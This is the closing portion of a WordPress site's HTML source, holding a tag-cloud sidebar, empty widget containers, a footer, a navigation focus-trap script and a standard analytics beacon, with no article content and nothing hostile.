<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>